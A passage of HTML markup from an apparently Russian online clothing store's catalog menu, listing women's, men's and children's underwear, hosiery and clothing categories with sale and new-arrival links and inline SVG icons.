										<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#a)">
    <path d="m25.841 23.21-1.14-.257c2.582-8.008 2.47-14.008-.344-17.83-3.072-4.17-8.182-4.128-8.384-4.122-.216-.003-5.325-.048-8.397 4.123-2.814 3.82-2.926 9.82-.346 17.825l-1.135.26c-2.64.572-3.547 2.951-3.853 4.32-.153.686-.24 2.238-.242 3.095a.375.375 0 0 0 .375.376h27.183a.377.377 0 0 0 .375-.376c-.003-.857-.088-2.409-.242-3.095-.306-1.368-1.214-3.748-3.85-4.318ZM8.174 5.576c2.838-3.86 7.743-3.821 7.799-3.825.054.005 4.95-.034 7.786 3.825 2.666 3.628 2.732 9.42.21 17.211l-3.609-.817a.628.628 0 0 1-.491-.615v-1.776c2.209-1.455 3.69-4.103 3.69-7.124 0-.014-.006-.025-.008-.038-.001-.013.002-.026 0-.039-.022-.102-.56-2.51-3.528-3.026-3.232-.562-3.674-2.18-3.691-2.244a.374.374 0 0 0-.362-.29h-.004a.377.377 0 0 0-.364.286c-.018.069-.46 1.686-3.692 2.248-2.967.515-3.506 2.924-3.528 3.026-.003.013.001.026 0 .039-.001.013-.008.024-.008.038 0 2.984 1.446 5.605 3.61 7.07v1.832a.628.628 0 0 1-.49.615l-3.53.81c-2.522-7.789-2.455-13.58.21-17.207v.001Zm.952 6.918c.077-.293.622-2.005 2.912-2.402 2.367-.412 3.447-1.385 3.928-2.073.481.688 1.561 1.661 3.929 2.073 2.292.398 2.836 2.113 2.912 2.401-.018 4.15-3.08 7.521-6.84 7.521-3.762 0-6.823-3.37-6.842-7.52ZM2.756 30.25c.021-.902.106-2.058.218-2.558.267-1.193 1.048-3.267 3.284-3.75l5.404-1.24a1.374 1.374 0 0 0 1.073-1.345V19.97a7.01 7.01 0 0 0 3.231.792 7.004 7.004 0 0 0 3.153-.753v1.344c0 .65.442 1.204 1.076 1.347l5.484 1.242c2.232.482 3.013 2.556 3.28 3.75.111.5.197 1.654.218 2.557H2.755Z" fill="#048459" stroke="#048459"/>
  </g>
  <defs>
    <clipPath id="a">
      <path fill="#fff" d="M0 0h32v32H0z"/>
    </clipPath>
  </defs>
</svg>					<span>Для женщин</span>
				</a>
									<ul class="main-catalog__item-list">
													<li>
								<a href="/catalog/dlya-zhenshchin/korrektiruyushchee-bele/">Корректирующее белье</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/bele-invisible/">Белье INVISIBLE</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/kolgotki-chulki/">Колготки, чулки</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/noski-khlopkovye/">Носки хлопковые</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/noski-sinteticheskie/">Носки синтетические</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/trusy/">Трусы</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/byustgaltery/">Бюстгальтеры</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/termobele/">Термобелье</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/plyazhnaya-odezhda/">Пляжная одежда</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/odezhda-dlya-doma/">Одежда для дома</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/belevoy-trikotazh/">Бельевой трикотаж</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/besshovnoe-bele/">Бесшовное белье</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/odezhda/">Одежда</a>
							</li>
											</ul>
				
				<div class="main-catalog__item-bottom">
					<a href="/catalog/dlya-zhenshchin/new/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--new">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M0.809387 10.4807C1.14388 5.37965 7.9174 3.28906 12.1543 3.28906C16.5028 3.28906 23.5272 5.49115 23.5272 10.8709C23.5272 14.7734 19.6247 16.9476 15.9453 17.8396C18.008 17.087 19.6247 15.9162 20.461 14.4946C21.6596 13.4633 22.3564 12.2368 22.3564 10.8709C22.3564 7.33088 17.785 4.45979 12.1543 4.45979C8.33552 4.45979 4.99057 5.7699 3.26235 7.74899C2.11949 8.52948 1.25538 9.44934 0.809387 10.5086V10.4807Z"
								 fill="currentColor"
							/>
							<path
								 d="M10.8719 20.0174C16.391 19.8502 20.6837 16.9512 20.6837 13.5226C20.6837 9.92683 16.0565 7 10.3423 7C4.62797 7 0.000793457 9.92683 0.000793457 13.5226C0.000793457 16.338 2.89975 18.7631 6.85793 19.655C6.04957 20.2125 5.24121 20.7979 4.43285 21.3554C3.76386 21.8571 3.20637 22.331 4.68372 21.885C10.4259 20.1568 8.41891 20.77 10.844 20.0453L10.8719 20.0174Z"
								 fill="currentColor"
							/>
							<path
								 d="M15.5828 11.0375H14.5236L13.8824 12.8493L12.9068 9.86674H11.6525V10.034L13.325 15.0793H14.4399L15.0811 13.2953L15.7222 15.0793H16.8372L18.5096 10.034V9.86674H17.2553L16.2518 12.8493L15.6107 11.0375H15.5828ZM9.03227 13.0444H11.1229V11.818H9.03227V11.0653H11.1786V9.83887H7.77792V15.0235H11.1786V13.7971H9.03227V13.0444ZM4.37722 15.0235V12.5148L6.13332 15.0235H7.1368V9.83887H5.88245V12.4312L4.09847 9.83887H3.12286V15.0235H4.37722Z"
								 fill="#048459"
							/>
						</svg>
						<span>Новинки</span>
					</a>

					<a href="/catalog/dlya-zhenshchin/sale/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--sale">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
						     xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M6.70198 7.39546L15.3868 3.216C16.6335 2.62096 18.1353 3.14516 18.7303 4.39191L18.787 4.51942C20.4446 4.56193 21.9464 5.53949 22.6689 7.04127L22.7964 7.29628C23.5048 8.76972 23.1648 10.6682 22.2156 11.9999L22.0597 12.2125C21.8897 11.8441 21.6489 11.5182 21.3938 11.2066L21.4788 11.079C22.1306 10.1156 22.2439 8.86889 21.7339 7.80632L21.6063 7.5513C20.983 6.26204 19.5804 5.52533 18.1636 5.73784L18.0644 5.75201L17.6536 4.91612C17.3419 4.25024 16.5343 3.96689 15.8685 4.29274L9.37967 7.40962H6.67365L6.70198 7.39546Z"
							/>
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M22.4282 14.409C22.3857 16.0241 21.4648 17.5117 20.0197 18.2484V18.5176C20.0197 19.906 18.8863 21.0253 17.5121 21.0253H5.76709C4.37866 21.0253 3.25941 19.8919 3.25941 18.5176V18.2767C1.77181 17.5259 0.808411 15.9816 0.808411 14.3098V14.0123C0.808411 12.3405 1.77181 10.7962 3.25941 10.0453V9.91783C3.25941 8.5294 4.39283 7.41016 5.76709 7.41016H6.68799H9.39401H17.4979C18.8863 7.41016 20.0056 8.54357 20.0056 9.91783V10.0595C20.5439 10.3429 21.0256 10.7254 21.4082 11.1929C22.2582 12.1847 22.5699 13.0064 22.4141 14.409H22.4282ZM12.5251 16.5625C12.5251 15.9249 12.6384 15.2024 13.0918 14.7065C13.4885 14.2673 14.0268 14.0831 14.6219 14.0831C15.2169 14.0831 15.7553 14.2531 16.1661 14.7065C16.6195 15.2024 16.7187 15.9249 16.7187 16.5625C16.7187 17.2 16.6053 17.9367 16.1661 18.4326C15.7695 18.8718 15.2311 19.056 14.6502 19.056C14.0552 19.056 13.5026 18.886 13.1059 18.4326C12.6526 17.9367 12.5392 17.2142 12.5392 16.5625H12.5251ZM10.0032 19.0418H8.44477L13.3043 9.37946H14.8344L10.0032 19.0418ZM6.54631 11.8588C6.54631 11.2213 6.65965 10.4987 7.11302 10.0028C7.50971 9.56364 8.04808 9.37946 8.62895 9.37946C9.224 9.37946 9.77653 9.54947 10.1732 9.98867C10.6266 10.4845 10.7258 11.2071 10.7258 11.8446C10.7258 12.4822 10.6124 13.2047 10.1732 13.7006C9.77653 14.1398 9.23816 14.324 8.65729 14.324C8.06225 14.324 7.52388 14.154 7.11302 13.7148C6.65965 13.2189 6.54631 12.4963 6.54631 11.8588ZM14.126 16.5766C14.126 16.8458 14.1402 17.4267 14.3102 17.6534C14.381 17.7667 14.4802 17.8234 14.6219 17.8234C14.7494 17.8234 14.8486 17.7809 14.9336 17.6675C15.0894 17.4267 15.1177 16.86 15.1177 16.5766C15.1177 16.2933 15.1036 15.7266 14.9477 15.4857C14.8769 15.3724 14.7635 15.3299 14.636 15.3299C14.5085 15.3299 14.4094 15.3724 14.3243 15.4857C14.1685 15.7266 14.1402 16.2933 14.1402 16.5766H14.126ZM8.13309 11.8588C8.13309 12.128 8.14725 12.6947 8.3031 12.9355C8.37394 13.0489 8.47311 13.0914 8.61479 13.0914C8.74229 13.0914 8.85564 13.0489 8.92647 12.9355C9.08232 12.6947 9.09649 12.128 9.09649 11.8588C9.09649 11.5896 9.08232 11.0229 8.92647 10.7821C8.85564 10.6687 8.74229 10.612 8.61479 10.612C8.48728 10.612 8.3881 10.6545 8.3031 10.7679C8.14725 11.0087 8.13309 11.5613 8.13309 11.8446V11.8588Z"
							/>
						</svg>
						<span>Распродажа</span>
					</a>
				</div>
				<div class="main-catalog__item-bottom main-catalog__item-bottom--alt">
					<a href="/catalog/promo/" type="button" class="main-catalog__item-button main-catalog__item-button--alt catalog-section__label-button--promo">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M27.9088 6.74078H25.0704C25.4033 6.43534 25.6747 6.06849 25.869 5.71178C26.4483 4.64961 26.4667 3.5484 25.9178 2.83857C25.5346 2.34277 24.7049 1.80636 22.8902 2.0725C20.4055 2.57652 18.3158 4.64557 17.4872 6.06556C16.6585 4.64524 14.5652 2.57536 12.064 2.06845C10.2747 1.80734 9.44136 2.34278 9.05815 2.83857C8.50887 3.5484 8.52746 4.64961 9.10633 5.71178C9.3013 6.06928 9.57421 6.43498 9.90803 6.74078H7.06599C6.46353 6.74078 5.97363 7.20048 5.97363 7.76507V9.65038C5.97363 10.2024 6.44358 10.6508 7.02744 10.67V21.9658C7.02744 23.6626 7.207 24.5277 9.52078 24.3844H26.6892C27.3842 24.3844 27.9493 23.8551 27.9493 23.2041L27.9491 10.6707C28.5335 10.6506 29.0029 10.2025 29.0029 9.65108V7.76577C29.0031 7.20068 28.5121 6.74078 27.9088 6.74078ZM23.0314 2.78188C24.1414 2.61973 24.9251 2.78542 25.2936 3.26205C25.666 3.74366 25.6228 4.57662 25.1827 5.3835C24.7406 6.19521 24.0185 6.74065 23.3875 6.74065L17.9881 6.74081C18.4588 5.73232 20.3713 3.32167 23.0314 2.78188ZM15.3725 7.46307H19.6044V12.7632L17.7079 11.5241C17.5753 11.4378 17.3992 11.4373 17.2665 11.5241L15.3719 12.7624L15.3725 7.46307ZM9.79292 5.38383C9.35309 4.57695 9.30989 3.74399 9.68227 3.26271C10.0512 2.78576 10.8359 2.62042 11.9229 2.77854C14.6011 3.32122 16.5162 5.73266 16.9871 6.74098H11.589C10.9576 6.74098 10.2357 6.19537 9.79292 5.38383ZM6.74422 9.65075V7.76544C6.74422 7.60152 6.89152 7.46323 7.06566 7.46323H14.6012V9.95233L7.06566 9.95216C6.88825 9.95216 6.74422 9.81677 6.74422 9.65075ZM26.6887 23.6626H8.28692C8.01744 23.6626 7.79772 23.457 7.79772 23.2043L7.79789 10.6743H14.6008V13.455C14.6008 13.5897 14.6807 13.7127 14.8078 13.7752C14.8641 13.8026 14.9254 13.816 14.9863 13.816C15.0637 13.816 15.1408 13.7939 15.2067 13.751L17.4867 12.2606L19.7683 13.751C19.8858 13.8276 20.0397 13.8366 20.1672 13.7749C20.2943 13.7128 20.3742 13.5894 20.3742 13.4546V10.6739H27.1771V23.2044C27.1776 23.4572 26.9582 23.6626 26.6887 23.6626ZM28.2317 9.65075C28.2317 9.81676 28.0868 9.95183 27.9087 9.95183H20.3745V7.46274H27.9087C28.0868 7.46274 28.2317 7.59812 28.2317 7.76495V9.65075Z" fill="white" stroke="white" stroke-width="0.3"></path>
							<path d="M24.6756 19.459C24.6756 25.2807 19.8236 30.0001 13.8383 30.0001C7.853 30.0001 3.00098 25.2807 3.00098 19.459C3.00098 13.6374 7.853 8.91797 13.8383 8.91797C19.8236 8.91797 24.6756 13.6374 24.6756 19.459Z" fill="white"></path>
							<path d="M20.0707 17.5108L16.0097 16.9097L14.1943 13.1611C14.1447 13.0584 14.0632 12.9754 13.9624 12.9249C13.7097 12.7978 13.4026 12.9037 13.2762 13.1611L11.4608 16.9097L7.39982 17.5108C7.28786 17.5271 7.18549 17.5809 7.10712 17.6624C7.01237 17.7615 6.96016 17.895 6.96196 18.0334C6.96376 18.1718 7.01942 18.3037 7.11672 18.4003L10.0549 21.3181L9.36075 25.4382C9.34447 25.534 9.35489 25.6326 9.39081 25.7227C9.42673 25.8128 9.48673 25.8909 9.56399 25.948C9.64126 26.0052 9.7327 26.0392 9.82795 26.0461C9.9232 26.053 10.0185 26.0326 10.1029 25.9872L13.7353 24.042L17.3676 25.9872C17.4668 26.0409 17.582 26.0589 17.6923 26.0393C17.9706 25.9904 18.1578 25.7216 18.1098 25.4382L17.4156 21.3181L20.3538 18.4003C20.4338 18.3205 20.4866 18.2163 20.5026 18.1022C20.5457 17.8171 20.3506 17.5532 20.0707 17.5108Z" fill="#7D9AEC"></path>
						</svg>
						<span>Глубокие скидки</span>
					</a>
				</div>
			</li>
					<li class="main-catalog__item">
				<a href="/catalog/dlya-muzhchin/" class="main-catalog__item-top">
										<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#a)">
    <path d="M26.62 21.516 20.72 20.18a.704.704 0 0 1-.55-.69V17.62c1.983-1.404 3.293-3.762 3.304-6.434.544-2.806.24-4.924-.9-6.295-1.043-1.253-2.459-1.474-2.971-1.512-1.734-2.16-3.973-2.866-6.483-2.046-2.905.951-5.441 3.765-5.456 4.389-.003.1.035.196.103.267.701.737.748 3.537.612 5.16 0 2.713 1.338 5.107 3.364 6.512v1.832a.705.705 0 0 1-.55.69l-5.81 1.333c-2.824.61-3.796 3.16-4.124 4.627-.162.724-.256 2.354-.26 4.473a.375.375 0 0 0 .375.375h29.25a.374.374 0 0 0 .374-.375c-.003-2.118-.098-3.749-.26-4.473-.327-1.466-1.3-4.016-4.12-4.626Zm-12.334-19.7c1.868-.304 3.495.423 4.833 2.158a.35.35 0 0 0 .3.146c.026 0 1.557.012 2.587 1.258.746.902 1.067 2.215.964 3.915-1.18-2.9-3.63-3.738-3.752-3.777a.383.383 0 0 0-.485.296c-.002.012-.066.326-.475.604-.497.337-1.543.653-3.707.239-2.924-.561-4.53 1.023-5.362 2.448-.028-1.222-.186-2.664-.717-3.433.456-.752 2.966-3.393 5.814-3.854ZM9.13 11.193a6.473 6.473 0 0 1 1.026-2.223c1.026-1.392 2.458-1.923 4.253-1.58 1.974.379 3.425.25 4.313-.385.297-.212.479-.445.588-.64.81.386 2.9 1.67 3.414 4.812-.014 3.89-3.057 7.052-6.796 7.052-3.744 0-6.79-3.17-6.798-7.035v-.001ZM1.752 30.24c.013-1.857.101-3.313.24-3.935.289-1.29 1.134-3.535 3.555-4.058l5.816-1.334a1.45 1.45 0 0 0 1.131-1.42v-1.38a7.274 7.274 0 0 0 3.434.865 7.28 7.28 0 0 0 3.493-.895v1.407c0 .686.467 1.27 1.135 1.421l5.901 1.337c2.417.522 3.262 2.766 3.55 4.057.14.623.228 2.078.24 3.935H1.753Z" fill="#048459" stroke="#048459"/>
  </g>
  <defs>
    <clipPath id="a">
      <path fill="#fff" d="M0 0h32v32H0z"/>
    </clipPath>
  </defs>
</svg>					<span>Для мужчин</span>
				</a>
									<ul class="main-catalog__item-list">
													<li>
								<a href="/catalog/dlya-muzhchin/trusy/">Трусы</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/belevoy-trikotazh/">Бельевой трикотаж</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/noski-khlopkovye/">Носки хлопковые</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/plyazhnaya-odezhda/">Пляжная одежда</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/besshovnoe-bele/">Бесшовное белье</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/termobele/">Термобелье</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/odezhda/">Одежда</a>
							</li>
											</ul>
				
				<div class="main-catalog__item-bottom">
					<a href="/catalog/dlya-muzhchin/new/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--new">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M0.809387 10.4807C1.14388 5.37965 7.9174 3.28906 12.1543 3.28906C16.5028 3.28906 23.5272 5.49115 23.5272 10.8709C23.5272 14.7734 19.6247 16.9476 15.9453 17.8396C18.008 17.087 19.6247 15.9162 20.461 14.4946C21.6596 13.4633 22.3564 12.2368 22.3564 10.8709C22.3564 7.33088 17.785 4.45979 12.1543 4.45979C8.33552 4.45979 4.99057 5.7699 3.26235 7.74899C2.11949 8.52948 1.25538 9.44934 0.809387 10.5086V10.4807Z"
								 fill="currentColor"
							/>
							<path
								 d="M10.8719 20.0174C16.391 19.8502 20.6837 16.9512 20.6837 13.5226C20.6837 9.92683 16.0565 7 10.3423 7C4.62797 7 0.000793457 9.92683 0.000793457 13.5226C0.000793457 16.338 2.89975 18.7631 6.85793 19.655C6.04957 20.2125 5.24121 20.7979 4.43285 21.3554C3.76386 21.8571 3.20637 22.331 4.68372 21.885C10.4259 20.1568 8.41891 20.77 10.844 20.0453L10.8719 20.0174Z"
								 fill="currentColor"
							/>
							<path
								 d="M15.5828 11.0375H14.5236L13.8824 12.8493L12.9068 9.86674H11.6525V10.034L13.325 15.0793H14.4399L15.0811 13.2953L15.7222 15.0793H16.8372L18.5096 10.034V9.86674H17.2553L16.2518 12.8493L15.6107 11.0375H15.5828ZM9.03227 13.0444H11.1229V11.818H9.03227V11.0653H11.1786V9.83887H7.77792V15.0235H11.1786V13.7971H9.03227V13.0444ZM4.37722 15.0235V12.5148L6.13332 15.0235H7.1368V9.83887H5.88245V12.4312L4.09847 9.83887H3.12286V15.0235H4.37722Z"
								 fill="#048459"
							/>
						</svg>
						<span>Новинки</span>
					</a>

					<a href="/catalog/dlya-muzhchin/sale/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--sale">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
						     xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M6.70198 7.39546L15.3868 3.216C16.6335 2.62096 18.1353 3.14516 18.7303 4.39191L18.787 4.51942C20.4446 4.56193 21.9464 5.53949 22.6689 7.04127L22.7964 7.29628C23.5048 8.76972 23.1648 10.6682 22.2156 11.9999L22.0597 12.2125C21.8897 11.8441 21.6489 11.5182 21.3938 11.2066L21.4788 11.079C22.1306 10.1156 22.2439 8.86889 21.7339 7.80632L21.6063 7.5513C20.983 6.26204 19.5804 5.52533 18.1636 5.73784L18.0644 5.75201L17.6536 4.91612C17.3419 4.25024 16.5343 3.96689 15.8685 4.29274L9.37967 7.40962H6.67365L6.70198 7.39546Z"
							/>
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M22.4282 14.409C22.3857 16.0241 21.4648 17.5117 20.0197 18.2484V18.5176C20.0197 19.906 18.8863 21.0253 17.5121 21.0253H5.76709C4.37866 21.0253 3.25941 19.8919 3.25941 18.5176V18.2767C1.77181 17.5259 0.808411 15.9816 0.808411 14.3098V14.0123C0.808411 12.3405 1.77181 10.7962 3.25941 10.0453V9.91783C3.25941 8.5294 4.39283 7.41016 5.76709 7.41016H6.68799H9.39401H17.4979C18.8863 7.41016 20.0056 8.54357 20.0056 9.91783V10.0595C20.5439 10.3429 21.0256 10.7254 21.4082 11.1929C22.2582 12.1847 22.5699 13.0064 22.4141 14.409H22.4282ZM12.5251 16.5625C12.5251 15.9249 12.6384 15.2024 13.0918 14.7065C13.4885 14.2673 14.0268 14.0831 14.6219 14.0831C15.2169 14.0831 15.7553 14.2531 16.1661 14.7065C16.6195 15.2024 16.7187 15.9249 16.7187 16.5625C16.7187 17.2 16.6053 17.9367 16.1661 18.4326C15.7695 18.8718 15.2311 19.056 14.6502 19.056C14.0552 19.056 13.5026 18.886 13.1059 18.4326C12.6526 17.9367 12.5392 17.2142 12.5392 16.5625H12.5251ZM10.0032 19.0418H8.44477L13.3043 9.37946H14.8344L10.0032 19.0418ZM6.54631 11.8588C6.54631 11.2213 6.65965 10.4987 7.11302 10.0028C7.50971 9.56364 8.04808 9.37946 8.62895 9.37946C9.224 9.37946 9.77653 9.54947 10.1732 9.98867C10.6266 10.4845 10.7258 11.2071 10.7258 11.8446C10.7258 12.4822 10.6124 13.2047 10.1732 13.7006C9.77653 14.1398 9.23816 14.324 8.65729 14.324C8.06225 14.324 7.52388 14.154 7.11302 13.7148C6.65965 13.2189 6.54631 12.4963 6.54631 11.8588ZM14.126 16.5766C14.126 16.8458 14.1402 17.4267 14.3102 17.6534C14.381 17.7667 14.4802 17.8234 14.6219 17.8234C14.7494 17.8234 14.8486 17.7809 14.9336 17.6675C15.0894 17.4267 15.1177 16.86 15.1177 16.5766C15.1177 16.2933 15.1036 15.7266 14.9477 15.4857C14.8769 15.3724 14.7635 15.3299 14.636 15.3299C14.5085 15.3299 14.4094 15.3724 14.3243 15.4857C14.1685 15.7266 14.1402 16.2933 14.1402 16.5766H14.126ZM8.13309 11.8588C8.13309 12.128 8.14725 12.6947 8.3031 12.9355C8.37394 13.0489 8.47311 13.0914 8.61479 13.0914C8.74229 13.0914 8.85564 13.0489 8.92647 12.9355C9.08232 12.6947 9.09649 12.128 9.09649 11.8588C9.09649 11.5896 9.08232 11.0229 8.92647 10.7821C8.85564 10.6687 8.74229 10.612 8.61479 10.612C8.48728 10.612 8.3881 10.6545 8.3031 10.7679C8.14725 11.0087 8.13309 11.5613 8.13309 11.8446V11.8588Z"
							/>
						</svg>
						<span>Распродажа</span>
					</a>
				</div>
				<div class="main-catalog__item-bottom main-catalog__item-bottom--alt">
					<a href="/catalog/promo/" type="button" class="main-catalog__item-button main-catalog__item-button--alt catalog-section__label-button--promo">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M27.9088 6.74078H25.0704C25.4033 6.43534 25.6747 6.06849 25.869 5.71178C26.4483 4.64961 26.4667 3.5484 25.9178 2.83857C25.5346 2.34277 24.7049 1.80636 22.8902 2.0725C20.4055 2.57652 18.3158 4.64557 17.4872 6.06556C16.6585 4.64524 14.5652 2.57536 12.064 2.06845C10.2747 1.80734 9.44136 2.34278 9.05815 2.83857C8.50887 3.5484 8.52746 4.64961 9.10633 5.71178C9.3013 6.06928 9.57421 6.43498 9.90803 6.74078H7.06599C6.46353 6.74078 5.97363 7.20048 5.97363 7.76507V9.65038C5.97363 10.2024 6.44358 10.6508 7.02744 10.67V21.9658C7.02744 23.6626 7.207 24.5277 9.52078 24.3844H26.6892C27.3842 24.3844 27.9493 23.8551 27.9493 23.2041L27.9491 10.6707C28.5335 10.6506 29.0029 10.2025 29.0029 9.65108V7.76577C29.0031 7.20068 28.5121 6.74078 27.9088 6.74078ZM23.0314 2.78188C24.1414 2.61973 24.9251 2.78542 25.2936 3.26205C25.666 3.74366 25.6228 4.57662 25.1827 5.3835C24.7406 6.19521 24.0185 6.74065 23.3875 6.74065L17.9881 6.74081C18.4588 5.73232 20.3713 3.32167 23.0314 2.78188ZM15.3725 7.46307H19.6044V12.7632L17.7079 11.5241C17.5753 11.4378 17.3992 11.4373 17.2665 11.5241L15.3719 12.7624L15.3725 7.46307ZM9.79292 5.38383C9.35309 4.57695 9.30989 3.74399 9.68227 3.26271C10.0512 2.78576 10.8359 2.62042 11.9229 2.77854C14.6011 3.32122 16.5162 5.73266 16.9871 6.74098H11.589C10.9576 6.74098 10.2357 6.19537 9.79292 5.38383ZM6.74422 9.65075V7.76544C6.74422 7.60152 6.89152 7.46323 7.06566 7.46323H14.6012V9.95233L7.06566 9.95216C6.88825 9.95216 6.74422 9.81677 6.74422 9.65075ZM26.6887 23.6626H8.28692C8.01744 23.6626 7.79772 23.457 7.79772 23.2043L7.79789 10.6743H14.6008V13.455C14.6008 13.5897 14.6807 13.7127 14.8078 13.7752C14.8641 13.8026 14.9254 13.816 14.9863 13.816C15.0637 13.816 15.1408 13.7939 15.2067 13.751L17.4867 12.2606L19.7683 13.751C19.8858 13.8276 20.0397 13.8366 20.1672 13.7749C20.2943 13.7128 20.3742 13.5894 20.3742 13.4546V10.6739H27.1771V23.2044C27.1776 23.4572 26.9582 23.6626 26.6887 23.6626ZM28.2317 9.65075C28.2317 9.81676 28.0868 9.95183 27.9087 9.95183H20.3745V7.46274H27.9087C28.0868 7.46274 28.2317 7.59812 28.2317 7.76495V9.65075Z" fill="white" stroke="white" stroke-width="0.3"></path>
							<path d="M24.6756 19.459C24.6756 25.2807 19.8236 30.0001 13.8383 30.0001C7.853 30.0001 3.00098 25.2807 3.00098 19.459C3.00098 13.6374 7.853 8.91797 13.8383 8.91797C19.8236 8.91797 24.6756 13.6374 24.6756 19.459Z" fill="white"></path>
							<path d="M20.0707 17.5108L16.0097 16.9097L14.1943 13.1611C14.1447 13.0584 14.0632 12.9754 13.9624 12.9249C13.7097 12.7978 13.4026 12.9037 13.2762 13.1611L11.4608 16.9097L7.39982 17.5108C7.28786 17.5271 7.18549 17.5809 7.10712 17.6624C7.01237 17.7615 6.96016 17.895 6.96196 18.0334C6.96376 18.1718 7.01942 18.3037 7.11672 18.4003L10.0549 21.3181L9.36075 25.4382C9.34447 25.534 9.35489 25.6326 9.39081 25.7227C9.42673 25.8128 9.48673 25.8909 9.56399 25.948C9.64126 26.0052 9.7327 26.0392 9.82795 26.0461C9.9232 26.053 10.0185 26.0326 10.1029 25.9872L13.7353 24.042L17.3676 25.9872C17.4668 26.0409 17.582 26.0589 17.6923 26.0393C17.9706 25.9904 18.1578 25.7216 18.1098 25.4382L17.4156 21.3181L20.3538 18.4003C20.4338 18.3205 20.4866 18.2163 20.5026 18.1022C20.5457 17.8171 20.3506 17.5532 20.0707 17.5108Z" fill="#7D9AEC"></path>
						</svg>
						<span>Глубокие скидки</span>
					</a>
				</div>
			</li>
					<li class="main-catalog__item">
				<a href="/catalog/dlya-detey/" class="main-catalog__item-top">
										<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="m25.766 21.834-5.701-1.291a.68.68 0 0 1-.533-.667V17.96c.462-.304.893-.66 1.288-1.058.36 1.591 1.753 2.782 3.415 2.782 1.935 0 3.509-1.611 3.509-3.592a.362.362 0 0 0-.318-.36c-.618-.075-1.048-.333-1.315-.79-.675-1.15-.31-3.645 1.001-6.842a4.51 4.51 0 0 0-.346-4.084c-.737-1.183-1.942-1.914-3.307-2.006a4.587 4.587 0 0 0-3.637 1.416C18.581 2.527 17.094 2 15.497 2c-1.598 0-3.084.526-4.326 1.427A4.587 4.587 0 0 0 7.535 2.01c-1.365.092-2.571.823-3.308 2.006A4.51 4.51 0 0 0 3.881 8.1c1.311 3.197 1.676 5.691 1.001 6.843-.267.456-.697.714-1.314.79a.362.362 0 0 0-.319.36c0 1.98 1.574 3.591 3.51 3.591 1.662 0 3.055-1.19 3.415-2.782.373.377.779.715 1.213 1.008v1.967a.681.681 0 0 1-.532.667l-5.617 1.289c-2.73.59-3.67 3.055-3.986 4.472-.157.7-.248 2.276-.252 4.324a.362.362 0 0 0 .363.363h28.275A.362.362 0 0 0 30 30.63c-.003-2.047-.094-3.623-.251-4.324-.317-1.417-1.256-3.882-3.983-4.472Zm-2.356-19.1c1.13.076 2.129.683 2.741 1.666.64 1.028.75 2.308.291 3.426-1.003 2.446-1.983 5.73-.956 7.484.331.565.841.93 1.518 1.085-.147 1.44-1.332 2.565-2.768 2.565-1.508 0-2.736-1.24-2.78-2.781 1.178-1.504 1.892-3.455 1.892-5.586 0-2.714-1.157-5.136-2.957-6.712.79-.8 1.895-1.23 3.019-1.147Zm-1.051 5.74a37.207 37.207 0 0 0-3.45-.371l-3.412-.14c-2.897-.06-5.636.394-6.875.564.823-3.34 3.593-5.802 6.874-5.802 3.265 0 6.022 2.437 6.863 5.75ZM6.759 18.96c-1.437 0-2.622-1.125-2.77-2.565.677-.156 1.187-.52 1.518-1.085 1.028-1.754.048-5.038-.955-7.484a3.782 3.782 0 0 1 .29-3.426c.613-.982 1.612-1.59 2.743-1.666a3.864 3.864 0 0 1 3.019 1.146C8.803 5.456 7.646 7.88 7.646 10.593c0 2.132.714 4.082 1.892 5.586-.045 1.541-1.273 2.782-2.78 2.782Zm1.612-8.367c0-.447.036-.885.1-1.312.924-.133 3.902-.666 7.026-.567l3.041.093c.022.001 2.173.109 3.977.43.07.441.108.893.108 1.356 0 4.339-3.197 7.869-7.126 7.869-3.93 0-7.126-3.53-7.126-7.869ZM5.396 22.541l5.622-1.29a1.402 1.402 0 0 0 1.093-1.373v-1.532a7.25 7.25 0 0 0 3.386.84c1.182 0 2.304-.289 3.31-.803v1.493c0 .493.963 1.18 1.357 1.433l7.57 1.535 1.904 3.021-.364 